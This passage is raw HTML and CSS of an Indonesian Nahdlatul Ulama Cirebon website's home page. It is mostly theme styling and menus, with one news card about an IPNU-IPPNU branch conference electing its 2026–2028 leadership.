.jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #019489; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #019489; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #8e6e53; } .jeg_share_button.share-float.share-monocrhome a { background-color : #8e6e53; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #13223e; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #13223e; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 110px; } .jeg_midbar, .jeg_midbar.dark { color : #363334; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #eeeeee; } .jeg_header .socials_widget > a > i.fa:before { color : #999999; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #999999; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #999999; } .jeg_header .socials_widget > a > i.fa { background-color : #999999; } .jeg_header .socials_widget > a > span.jeg-icon { background-color : #999999; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #999999; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #999999; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #999999; } .jeg_header .jeg_button_1 .btn:hover { background : #f7f7f7; } .jeg_header .jeg_button_1 .btn { color : #363334; border-color : #eaeaea; } .jeg_nav_search { width : 88%; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #098276; color : rgba(255,255,255,0.7); } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #eeee22; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #eeee22; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : rgba(255,255,255,0.7); } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #8e6e53; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } .jeg_main_menu > li > a { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><style type="text/css" data-type="vc_custom-css">@media only screen and (min-width:1025px){.jeg_content{padding-top:0}}.jeg_pl_lg_card:last-child{margin-bottom:0}.jeg_pl_lg_card .jeg_postblock_content{text-align:center}@media screen and (min-width:481px){.jeg_pl_lg_card .jeg_postblock_content{margin:-70px auto 0;padding:24px 80px;max-width:80%}}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1557824007510{padding-top: 50px !important;padding-bottom: 20px !important;background-color: #f7f7f7 !important;}.vc_custom_1557824142990{margin-bottom: 10px !important;}.vc_custom_1557823607980{margin-bottom: 0px !important;}.vc_custom_1557824017098{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template page-template-template-builder page-template-template-builder-php page page-id-2860 wp-custom-logo wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    Saturday, January 24, 2026</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://nucirebon.or.id/" style="padding: 5px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon-1.png" srcset="https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon-1.png 1x, https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon-1.png 2x" alt="NU Kabupaten Cirebon"data-light-src="https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon-1.png" data-light-srcset="https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon-1.png 1x, https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon-1.png 2x" data-dark-src="https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon-1.png" data-dark-srcset="https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon-1.png 1x, https://nucirebon.or.id/wp-content/uploads/2023/04/Logo-Web-NU-Cirebon.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="#"
		   class="btn outline "
		   target="_blank">
			<i class="fa fa-envelope"></i>
			NEWSLETTER		</a>
		</div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://nucirebon.or.id/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="slide"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/warta/">Warta</a>
<ul class="sub-menu">
	<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/warta/nasional/">Nasional</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/warta/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/ragam/">Ragam</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/opini/">Opini</a></li>
<li id="menu-item-2493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2493 bgnav" data-item-row="default" ><a href="#">Keislaman</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/keislaman/doa-dan-dzikir/">Doa dan Dzikir</a></li>
	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/keislaman/fiqih/">Fiqih</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/keislaman/khutbah/">Khutbah</a></li>
	<li id="menu-item-2497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2497 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/keislaman/tasawuf/">Tasawuf</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/keislaman/tafsir/">Tafsir</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/pesantren/">Pesantren</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/tokoh/">Tokoh</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/sirah/">Kisah</a></li>
<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2336 bgnav" data-item-row="default" ><a href="https://nupeduli.org">NU Peduli</a></li>
<li id="menu-item-2517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2517 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/kirim-tulisan/">Kirim Tulisan</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://nucirebon.or.id/">
    	    <img class='jeg_logo_img' src="https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon.png" srcset="https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon.png 1x, https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon.png 2x" alt="NU Kabupaten Cirebon"data-light-src="https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon.png" data-light-srcset="https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon.png 1x, https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon.png 2x" data-dark-src="https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon.png" data-dark-srcset="https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon.png 1x, https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon.png 2x">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="slide"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/warta/">Warta</a>
<ul class="sub-menu">
	<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/warta/nasional/">Nasional</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/warta/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/ragam/">Ragam</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/opini/">Opini</a></li>
<li id="menu-item-2493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2493 bgnav" data-item-row="default" ><a href="#">Keislaman</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/keislaman/doa-dan-dzikir/">Doa dan Dzikir</a></li>
	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/keislaman/fiqih/">Fiqih</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/keislaman/khutbah/">Khutbah</a></li>
	<li id="menu-item-2497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2497 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/keislaman/tasawuf/">Tasawuf</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/keislaman/tafsir/">Tafsir</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/pesantren/">Pesantren</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/tokoh/">Tokoh</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/blog/category/sirah/">Kisah</a></li>
<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2336 bgnav" data-item-row="default" ><a href="https://nupeduli.org">NU Peduli</a></li>
<li id="menu-item-2517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2517 bgnav" data-item-row="default" ><a href="https://nucirebon.or.id/kirim-tulisan/">Kirim Tulisan</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://nucirebon.or.id/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://nucirebon.or.id/">
		        <img class='jeg_logo_img' src="https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon.png" srcset="https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon.png 1x, https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon.png 2x" alt="NU Kabupaten Cirebon"data-light-src="https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon.png" data-light-srcset="https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon.png 1x, https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon.png 2x" data-dark-src="https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon.png" data-dark-srcset="https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon.png 1x, https://nucirebon.or.id/wp-content/uploads/2023/04/cropped-Logo-Web-NU-Cirebon.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://nucirebon.or.id/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_12 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_2860_0_69740ad4d2b13   " data-unique="jnews_module_2860_0_69740ad4d2b13">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_lg_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://nucirebon.or.id/blog/2026/01/22/konferencab-ipnu-ippnu-panguragan-tetapkan-kepemimpinan-baru-periode-2026-2028/"><div class="thumbnail-container animate-lazy  size-500 "><img width="1140" height="570" src="https://nucirebon.or.id/wp-content/themes/nuws/assets/img/jeg-empty.png" class="attachment-jnews-1140x570 size-jnews-1140x570 lazyload wp-post-image" alt="Konferencab IPNU-IPPNU Panguragan Tetapkan Kepemimpinan Baru Periode 2026–2028" decoding="async" sizes="(max-width: 1140px) 100vw, 1140px" data-src="https://nucirebon.or.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-07.02.23-1140x570.jpeg" data-srcset="https://nucirebon.or.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-07.02.23-1140x570.jpeg 1140w, https://nucirebon.or.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-07.02.23-360x180.jpeg 360w, https://nucirebon.or.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-07.02.23-750x375.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://nucirebon.or.id/blog/category/banom/">Banom</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://nucirebon.or.id/blog/2026/01/22/konferencab-ipnu-ippnu-panguragan-tetapkan-kepemimpinan-baru-periode-2026-2028/">Konferencab IPNU-IPPNU Panguragan Tetapkan Kepemimpinan Baru Periode 2026–2028</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://nucirebon.or.id/blog/author/sofhaladnan/">sofhaladnan</a></div><div class="jeg_meta_date"><a href="https://nucirebon.or.id/blog/2026/01/22/konferencab-ipnu-ippnu-panguragan-tetapkan-kepemimpinan-baru-periode-2026-2028/"><i class="fa fa-clock-o"></i> 22/01/2026</a></div><div class="jeg_meta_comment"><a href="https://nucirebon.or.id/blog/2026/01/22/konferencab-ipnu-ippnu-panguragan-tetapkan-kepemimpinan-baru-periode-2026-2028/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                                <div class="jeg_post_excerpt">
                                    <p>NU Cirebon  Cirebon - Konferensi Anak Cabang (Konferancab) Ikatan Pelajar Nahdlatul Ulama (IPNU) dan Ikatan Pelajar Putri Nahdlatul Ulama (IPPNU)...</p>
                                    <a href="https://nucirebon.or.id/blog/2026/01/22/konferencab-ipnu-ippnu-panguragan-tetapkan-kepemimpinan-baru-periode-2026-2028/" class="jeg_readmore">Read more</a>
                                </div>
                        </div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2860_0_69740ad4d2b13 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"763","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","block_background":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_12"};</script>
				</div><div  class="jeg_postblock_37 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_2860_1_69740ad4d6631 vc_custom_1557824142990  " data-unique="jnews_module_2860_1_69740ad4d6631">
					
					<div class="jeg_block_container">
					
					<div class="jeg_posts_wrap">
					<div class="jeg_posts jeg_load_more_flag"> 
						<article class="jeg_post  format-standard">
					<div class='box_wrap'>
						<div class="jeg_thumb">
							
